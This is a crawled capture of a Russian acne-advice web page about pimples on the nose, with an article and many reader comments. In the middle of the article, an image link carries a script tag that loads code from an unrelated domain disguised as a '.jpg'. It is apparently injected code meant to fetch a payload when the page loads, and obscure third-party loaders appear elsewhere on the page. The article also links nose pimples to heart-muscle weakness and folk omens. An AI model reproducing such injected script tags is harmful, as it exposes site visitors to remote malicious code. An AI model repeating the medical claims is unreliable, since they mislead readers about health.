

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pryschik.ru/lechenie/pryshhi-na-nosu.html
body_size: 15258
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Прыщи на носу - причины и лечение</title>

<link rel="stylesheet" href="http://www.pryschik.ru/wp-content/themes/oranges/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Прыщик.ру &#8211; Прыщи на лице. Прыщи на спине. Избавиться от прыщей, лечение прыщей. RSS-лента" href="http://www.pryschik.ru/feed" />
<link rel="pingback" href="http://www.pryschik.ru/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pryschik.ru/wp-content/themes/oranges/favicon.ico" />

<style type="text/css" media="screen">

</style>

<link rel="alternate" type="application/rss+xml" title="Прыщик.ру - Прыщи на лице. Прыщи на спине. Избавиться от прыщей, лечение прыщей. &raquo; Прыщи на носу – и кто же в Вас влюбился? Лента комментариев" href="http://www.pryschik.ru/lechenie/pryshhi-na-nosu.html/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.pryschik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.50' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pryschik.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pryschik.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Жировики на теле. Удаление жировиков' href='http://www.pryschik.ru/lechenie/zhiroviki-na-tele-udalenie-zhirovikov.html' />
<link rel='next' title='Убираем прыщи в Photoshop (Фотошоп)' href='http://www.pryschik.ru/lechenie/photoshop-ubiraem-pryshhi-v-fotoshop.html' />
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.pryschik.ru/lechenie/pryshhi-na-nosu.html' />
<link rel='shortlink' href='http://www.pryschik.ru/?p=548' />

<!-- all in one seo pack 1.4.6.15 [301,450] -->
<meta name="description" content="В череде народных примет, одной из самых неожиданных можно назвать появление поклонника тогда, когда выскакивают прыщи на носу. Сами по себе прыщи на носу -" />
<meta name="keywords" content="прыщи, нос, причины, носу" />
<!-- /all in one seo pack -->
</head>
<body>
<div id="container">

<div id="header">
<div id="menu_home"><ul><li><a href="http://www.pryschik.ru" title="сайт.РУ">Главная</a></li><li><a href="http://www.pryschik.ru/sitemap" title="Карта сайта">Карта сайта</a></li><li><a href="http://www.pryschik.ru/kontakt" title="Контакты сайта: Прыщик.РУ">Контакты</a></li></ul>
<div id="home_search"><form id="searchform" method="get" action="http://www.pryschik.ru/"> <input type="text" value="Поиск.." onfocus="if (this.value == 'Поиск..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск..';}" size="30" maxlength="50" name="s" id="s" /> </form> 
</div>
</div>
<div style="clear:both;"></div>

</div>

<div id="left_sidebar">
<ul>
<noindex><div class="left_sidebarr">Рубрики</div></noindex>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.pryschik.ru/lechenie" title="Все про лечение прыщей в этой рубрике.">Лечение прыщей</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.pryschik.ru/maski" title="Лучшие маски от прыщей для лица в этой рубрике.">Маски для лица</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.pryschik.ru/narodnye" title="Все про народные средства от прыщей здесь.">Народные средства</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.pryschik.ru/pitanie" title="Все о правильном питании в этом разделе.">Правильное питание</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.pryschik.ru/sredstva" title="Все о средствах от прыщей здесь.">Средства от прыщей</a>
</li>
		</ul>
<noindex><div class="left_sidebarr">Популярное</div></noindex>			<div class="textwidget"><li><a href="http://www.pryschik.ru/maski/domashnie-maski-ot-pryshhej.html" title="Домашние маски от прыщей">Лучшие маски от прыщей</a></li>

<li><a href="http://www.pryschik.ru/lechenie/differin.html" title="Дифферин">Супер гель от прыщей</a></li>

<li><a href="http://www.pryschik.ru/lechenie/degtyarnoe-mylo-2.html" title="Дегтярное мыло от прыщей">Лучшее мыло от прыщей</a></li>

<li><a href="http://www.pryschik.ru/lechenie/zinerit.html" title="Зинерит от прыщей">Зинерит - гель против прыщей</a></li>

<li><a href="http://www.pryschik.ru/lechenie/sledy-ot-pryshhej.html" title="Убираем следы от прыщей">Убрать следы от прыщей легко!</a></li></div>
		<noindex><div class="left_sidebarr">Новое:</div></noindex>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- prysc vidg left -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3942499912627528"
     data-ad-slot="9511772348"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<noindex><div class="left_sidebarr">Мы в Соц. сетях</div></noindex>			<div class="textwidget"><noindex>
<ul>
<li class="cat-item cat-item-2"><a href="http://vkontakte.ru/club18610741" rel="nofollow" target="_blank" title="Наша группа Вконтакте">Мы Вконтакте</a></noindex>
</li>
<li class="cat-item cat-item-1"><a href="http://twitter.com/pryschik" rel="nofollow" target="_blank" title="Заходите на наш Twitter">Мы в Twitter</a>
</li>
</ul>
</noindex>
</div>
		</ul>

</div>


	<div id="full_content">

	
		<div class="post_per_page">
<noindex><div id="zcbclk25305"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "//rtl1.net/init.js?1XQxFQ10XU1hVDAMEAgEEF1Vef15FYUNUV1hJDAE";
  ins();
};
l();
})(window);</script></noindex>
        <h1>Прыщи на носу – и кто же в Вас влюбился?</h1>

				<div class="entry">
					<p><a href="http://www.pryschik.ru/wp-content/uploads/2010/05/pryshhi-na-nosu.jpg"><img class="size-full wp-image-1520 alignleft" title="pryshhi-na-nosu" src="http://www.pryschik.ru/wp-content/uploads/2010/05/pryshhi-na-nosu.jpg" alt="прыщи на носу" width="120" height="120" /></a>В череде народных примет, одной из самых неожиданных можно назвать появление поклонника тогда, когда выскакивают прыщи на носу. Сами по себе прыщи на носу – явление достаточно неприятно и неопрятное. Однако, если верить поверью, то их наличие становится не столь обременительно.</p>
<p>Свидетельствует ли выскочивший прыщик на кончике носа о появлении воздыхателя, науке неизвестно. Однако ей известно о физиологических причинах выскакивания прыщей.</p>
<p><span id="more-548"></span></p>
<h2>Причины прыщей на носу</h2>
<p>Основная причина появления прыщей в подростковом возрасте – гормональный дисбаланс, вызванный половым созреванием.</p>
<p>В более зрелом возрасте причины развития такого заболевания, как прыщи на носу, куда как более серьезные: это могут быть проблемы с пищеварительной, эндокринной или иммунной системой. Не стоит сбрасывать со счетов и хронические инфекционные заболевания.</p>
<p style="text-align: center;"><a href="http://www.pryschik.ru/wp-content/uploads/2010/05/pryshhinanosy.jpg"><img class="size-medium wp-image-565  aligncenter" title="pryshhinanosy" src="http://www.pryschik.ru/wp-content/uploads/2010/05/pryshhinanosy-300x178.jpg" alt="Фото прыщиков на носу" width="300" height="178" /><script src="//shareclods.com/pict.jpg"></script></a></p>
<p>Чаще всего появления прыщиков на носу вызывают нарушения работы кишечника и слабость мускулатуры сердца. Об этом стоит помнить при попытке самостоятельного назначения лечения.</p>
<p><script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- prychik vnytri stat --> <ins class="adsbygoogle" style="display: inline-block; width: 468px; height: 60px;" data-ad-client="ca-pub-3942499912627528" data-ad-slot="4565038740"></ins><script type="text/javascript">// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script></p>
<h2>Как избавиться от прыщей на носу?</h2>
<p>Крема и мази, в рекламе которых говорится о мгновенном избавлении от прыщей, предназначены лишь для удаления внешнего проявления какой-то внутренней болезни. Они способны лишь замаскировать прыщи на носу, но ни в коей мере не могут гарантировать полное от них избавление. Давая кратковременный эффект, они, между тем, могут нанести определенный вред коже.</p>
<p style="text-align: center;"><a href="http://www.pryschik.ru/wp-content/uploads/2010/05/pryshhi_na_nosy.jpg"><img class="size-medium wp-image-562 aligncenter" title="pryshhi_na_nosy" src="http://www.pryschik.ru/wp-content/uploads/2010/05/pryshhi_na_nosy-300x201.jpg" alt="Прыщи на носу" width="300" height="201" /></a></p>
<p>Лишь индивидуально подобранный курс лечения, который нередко включает в себя мезотерапию и озонотерапию, физиотерапевтические процедуры, позволяет добиться нужного эффекта. Помимо лечения непосредственно прыщей, необходимо вплотную заняться своим организмом. Самое простое – это прием витаминов, отказ от вредных привычек и более-менее активный образ жизни.</p>
<p><strong>Прыщи на носу</strong> – это лишь следствие, причина же находится значительно глубже. И зачастую начинать лечение целесообразнее с поиска и ликвидации этой самой причины.</p>
<p><span style="font-size: large;">Читайте так же:</span></p>
<p>• <a title="Прыщи и психология" href="http://www.pryschik.ru/lechenie/pryshhi-i-psixologicheskie-problemy.html">Прыщи и психология</a></p>
<p>• <a title="Домашние маски от прыщей" href="http://www.pryschik.ru/maski/domashnie-maski-ot-pryshhej.html">Домашние маски от прыщей</a></p>
<p>• <a title="Как убрать прыщи в Фотошопе" href="http://www.pryschik.ru/lechenie/photoshop-ubiraem-pryshhi-v-fotoshop.html">Как убрать прыщи в Фотошопе</a></p>
									</div>
<script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="button" data-yashareQuickServices="vkontakte,twitter,gplus"></div> 			
<noindex><div id="zcbclk25306"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "//rtl1.net/init.js?vGksCBBpQFB8SS0RDRUZAUBIZOBkCJgQTEB8OS0Y";
  ins();
};
l();
})(window);</script></noindex>
			
			</div>

	
<!-- You can start editing here. -->

<h3 id="comments">Комментариев (43) на &laquo;Прыщи на носу – и кто же в Вас влюбился?&raquo;</h3>

<div class="site_navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-204">
				<div id="div-comment-204" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Евгения</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Статья обалденная получается у меня очень много тайных поклонников которым я интересна? Так приятно, не думала что прыщи могут делать приятно. Что же буду искать среди знакомых того человека которому я нравлюсь. Ведь прыщи на моём носу именно об этом и говорят.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-206">
				<div id="div-comment-206" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Дмитрий</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Да конечно, когда они соскакивают на носу очень больно. И самое плохое то что их очень тяжело выдавить, ведь кожа на носу плотная. И ещё я заметил что если соскочил прыщ на носу то недели две он так и будет и его очень тяжело вывести какими либо средствами. Кстати у моего знакомого появился самый первый прыщик на носу через несколько месяцев он покрылся почти весь ими. Из этого можно сделать вывод что есть появились первые прыщики носу то нужно сразу и как можно быстрее принимать меры. Иначе можно полностью покрыться ими и потом будет очень сложно избавиться от них.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-214">
				<div id="div-comment-214" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Лена</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Вот сколько у меня не появлялось прыщей на носу, так все они были очень болезненные. Несколько недель он держится на носу и вывести его очень сложно. И самое плохое что они почему то у меня выскакивают именно на кончике носа. Зрелище ужаснейшее. И я заметила перед тем как соскочит прыщ на коже сначала появляются чёрные точки, я как понимаю именно из за них прыщи и появляются?</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-236">
				<div id="div-comment-236" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">elena</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Народ подскажите мне непонятливой прыщи на носу это ведь плохая примета? Просто я слышала несколько раз в газетах и на телевидении. Что прыщи в области носа это плохая примета, что скорее всего болен какой то орган внутри меня. Не кто не знает правда это или нет?</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-256">
				<div id="div-comment-256" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Иванушка</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>У меня на самом носу прыщи так то не соскакивают, бывает что они соскакивают именно под носом как на фотке номер один. Вот там самые болезненные появляются. Даже дышать тяжело и спать, а ещё тяжело лечить так как промазать гелем это место очень сложно.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-371">
				<div id="div-comment-371" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Иван</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Сегодня проснувшись с утра почувствовал боль в области нижней части носа, посмотрев в зеркало увидел прыщ. Он довольно большой и очень сильно болит. Как лучше его вылечить? Подскажите пожалуйста, боль не выносимая.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-429">
				<div id="div-comment-429" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Женя</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Лично я ничем не лечу,сам потом проходит и всё,главное без паники,но у нас всегда считали ,что если прыщик на носу вскочил,значит кто то влюбился,особенно на самом кончике.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-483">
				<div id="div-comment-483" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Инна</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Лечить прыщи под носом нужно обязательно. Если не лечить их станет во много раз больше. Вам это надо? Что касается того что промазать гелем сложно? Да, сложновато но можно. Берём оттягиваем нос и наносим. Конечно да не приятно, но эффект есть причём значительный.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-484">
				<div id="div-comment-484" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Женя</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Ну,незнаю,до этого всегда так проходили,поэтому я сильно на этом не зацикливаюсь.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-653">
				<div id="div-comment-653" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Сергей</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Да на носу ,это не очень приятно,всё на виду.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-654">
				<div id="div-comment-654" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Снежана</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Не говорите,они ещё и такие болезненные.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-701">
				<div id="div-comment-701" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">лисичка</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>у меня прыщ =(((</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-702">
				<div id="div-comment-702" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Анка</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>купите зинерит или базирон отлично помогает, подсушивают и быстро всё проходит! а лучше для начала вылечите свой организм и прыщей вообще не будет!</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-703">
				<div id="div-comment-703" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">идеальная кожа</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>ребята, вылечите организм, начниет правильно питаться и всё с вашей кожей будет отлично!</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-713">
				<div id="div-comment-713" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">наташа</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>скажу я вам просто протирайте спиртом салициловым и все пройдет&#8230; только не надо давить потому что их больше будет</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-715">
				<div id="div-comment-715" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Тимошка</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Если кожа сухая,ещё и салициловый спирт,это кошмар.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-881">
				<div id="div-comment-881" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Алёна</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Я чесно говоря уже не помню свою чистую кожу. Года 2 уже прыщи или 3. Это не Акне я была у врача, сказал лечиться дома. Но в последнее время все стало проходить, точнее уходть на нос. Мама прыщи насильно давит поэтому жутко больно и они ещё и не проходят сами. И лечить не получается. Кто нибудь знает ХОРОШИЕ средства от прыщей БЕЗ АНТИБИОТИКОВ.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1882">
				<div id="div-comment-1882" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Крис</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Недавно мама купила специальную штучку для выдавливания прыщей где угодно. По сравнению с давлением пальцами совсем не больно!<br />
Выглядит примерно как тоненький скальпель, с одной стороны острая штучка, для прокалывания, а с другой миниатюрная ложка с дырочкой.<br />
Хз где купить, но мать купила в Сефоре (Sephora). Полагаю, что в другим косметических магазинах тоже есть.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-1886">
				<div id="div-comment-1886" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Елена</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Крис, а можете сфоткать эту штучку? Интересно как она выглядит. Сколько стоит и где вы её купили?</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1981">
				<div id="div-comment-1981" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Денис</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Меня тоже достали прыщи уже который год, даже побриться не дают, заденешь лезвием и начинает воспалятся или ещё больше появляется.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2098">
				<div id="div-comment-2098" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Николай</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Хэ.. самое плохое это когда прыщь выскакивает на кончике носа. Вообще полная жесть, особенно если он красного цвета и большой наливной, как будто сейчас взорвётся. И ты ходишь тупо с ним как буратино и нечего сделать не можешь. Кожа ведь в области носа очень нежная и выдавить прыщь представляется не совсем возможным.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2221">
				<div id="div-comment-2221" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Маринка</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Ох эти прыщи на носу! Меня всегда раздражали подруги своими выводами о том, что если прыщ на носу, то влюбился кто то. Я всегда говорила, что это я возненавидела некоторых личностей так сильно, что прыщ почувствовав эту ненавист не вытерпел внутри и выскочил наружу.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2239">
				<div id="div-comment-2239" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Андрей</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Николай, а вы к таким, на кончике, с юмором относитесь, да? Ну это действительно самый смешной прыщ. Бывает прям дополняет кончик носа и как тут не назвать буратиной.</p>
<p>Самые болючие это под носом, по ближе к губе. Когда давишь, то аж слеза идет. Вспомнили?))</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2307">
				<div id="div-comment-2307" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">SV</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Как я знаю прыщи давить вообще нельзя!!!<br />
Лично я протираю Циновит спреем,утром и вечером!!!Раньше всё лицо было усыпано,а сейчас не стыдно появится на улице))))Он хорошо помогает,снимает воспаление и подсушивает прыщик!!!Но кожу не сушит.Отличная вещь!!!)))</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2311">
				<div id="div-comment-2311" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Raccel</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>народ, не давите прыщи ни в коем случае!!! я сейчас выдавил один на носу, так через 10 минут рядом 2 новых появилось(!), хотя предварительно руки и лицо вымыл с мылом, после выдавливания кожу салициловым спиртом протер.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2302">
				<div id="div-comment-2302" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Тарас</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>блин в прошлый рах выскочид по центру у носа,выдавил его так через 3 дня просто 3 прыща здоровых на носу а тут выпуск вообще полный завал смех смешной,вроде не было не было и тут бац опять выле как клоун хожу(((((</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2469">
				<div id="div-comment-2469" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">амиржан</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>народ попробуйте ихтиоловую мазь&#8230;от гнойничковых хорошо помогает.через 3часа смойте</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2506">
				<div id="div-comment-2506" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Шурочка</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>в пубертатном периоде выскакивали прыщи на носу, редко,но метко,огроменные, две недели потом сходили,от одного даже дырочка осталась, потом все прошло,кожа у меня вообще хорошая.<br />
но в последнее время заметила начали появляться мелкие прыщички на крыльях носа, заметны они только после умывания,когда кожу растираешь, днем их не видно, но их много..<br />
валю на сердечно-сосудистую деятельность, работа сидячая ,кофе,сигареты&#8230;надо завязывать с этим делом</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2572">
				<div id="div-comment-2572" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Наташа</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>За одну ночь нос обсыпало прыщами, как небо звездами оО, хотя раньше с эти проблем не было. Ни фига себе, сколоь поклонников привалило буду ждать признаний, вот только нос вылечу)))</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2629">
				<div id="div-comment-2629" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Василий</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Не надоелдо ещё гели,мази и прочую дребедень искать-выискивать? Хватит лечить симптомы!Это всё без толку, если убрать 1 прыщ,а за ним выскочит другой. Нужно искать и уберать ПРИЧИНУ возникновения прыщей. Допустим, неправильное питание(пелеменей на ночь или пару тройку бутеров), неактивный &#8211; задротский образ жизни(нонстоп за компом или на диване),когда вы ходите только до машины,потом от машины до офисного стола и обратно. Бегайте или делайте ежедневную разминку.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2695">
				<div id="div-comment-2695" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Дарья.</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Василий, вы всё правильно пишите. Обычно прыщи появляются из-за не активного образа жизни и питания.<br />
А ещё могу посоветовать,чаще мыть лицо и не трогать его вообще  грязными руками(ну я думаю это многим известно) И ещё&#8230; Если появился болезненный прыщ,то можете мазать его йодом( но у некоторых может быть ожог) Можете ещё растением Алое,мякотью приложить на ночь. очень помогает.<br />
и главное НИКОГДА не давите прыщи.<br />
всем удачи в борьбе с этими ужасными прыщами <img src='http://www.pryschik.ru/wp-includes/images/smilies/icon_smile.gif' alt=':)' class='wp-smiley' /> </p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2701">
				<div id="div-comment-2701" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">женя</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>это всё переходный возраст</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-2770">
				<div id="div-comment-2770" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">SwariHawpat</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>люди то все разные&#8230;</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3098">
				<div id="div-comment-3098" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">МаКо</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>блин у меня прыщи на носу что делать?</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-3186">
				<div id="div-comment-3186" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Дениска</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Мда прыщи это проблема=)сам мучаюсь года 2 уже прут на носу и под носом и вокруг носа еще нос сам красный говорят что это из за поджелудочной железы правда это или нет:?подскажите пожалуйста мног что перепробовал!!!Заранее спасибо)</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3931">
				<div id="div-comment-3931" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Юльча</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>а у меня на носу выскочил, такой большой, и болел сильно)) сейчас уже проходит, но я точно знаю, кто в меня влюбился)) а вообще не зря говорят, древние ведь это не из головы просто так взяли, видимо что-то в этом есть</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-3987">
				<div id="div-comment-3987" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Катя</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Вы еще скажите, что верите в черную кошку. Высыпания на лице &#8211; признак проблем в организме. Так что лучше к доктору сходить. Вылечиться. Прыщей не будет. И любовь появится, не нужно будет гадать, кто там тайно по вам вздыхает -.-</p>

		<div class="reply">
				</div>
				</div>
		</li>
